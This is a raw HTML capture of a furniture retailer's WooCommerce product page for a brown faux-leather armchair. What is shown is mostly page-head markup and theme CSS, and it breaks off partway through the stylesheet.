

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/
body_size: 40200
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Single Seater Armchair Faux Leather Sofa Modern Lounge Accent Chair in Brown with Wooden Frame Comments Feed" href="https://mattressoutlet.net.au/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
